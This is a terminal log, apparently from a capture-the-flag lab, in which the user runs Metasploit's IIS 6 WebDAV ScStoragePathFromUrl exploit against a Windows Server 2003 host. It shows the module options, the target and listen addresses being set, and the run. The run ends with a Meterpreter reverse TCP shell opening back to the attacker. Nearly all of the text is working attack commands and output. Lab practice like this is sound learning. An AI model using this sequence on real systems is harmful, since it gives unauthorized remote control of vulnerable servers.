 root@kali:/home/thepolarsheep# msfconsole
https://metasploit.com
=[ metasploit v5.0.101-dev ]
+ -- --=[ 2049 exploits - 1108 auxiliary - 344 post ]
+ -- --=[ 562 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: Metasploit can be configured at startup, see msfconsole --help to learn more
msf5 > use exploit/windows/iis/iis_webdav_scstoragepathfromurl
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf5 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > options
Module options (exploit/windows/iis/iis_webdav_scstoragepathfromurl):
Name Current Setting Required Description
---- --------------- -------- -----------
MAXPATHLENGTH 60 yes End of physical path brute force
MINPATHLENGTH 3 yes Start of physical path brute force
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path of IIS 6 web application
VHOST no HTTP server virtual host
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.2.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Microsoft Windows Server 2003 R2 SP2 x86
msf5 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > set rhosts 10.10.10.14
rhosts => 10.10.10.14
msf5 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > set lhost 10.10.14.5
lhost => 10.10.14.5
msf5 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > run
[*] Started reverse TCP handler on 10.10.14.5:4444
[*] Trying path length 3 to 60 ...
[*] Sending stage (176195 bytes) to 10.10.10.14
[*] Meterpreter session 1 opened (10.10.14.5:4444 -> 10.10.10.14:1042) at 2020-10-12 13:54:58 +0300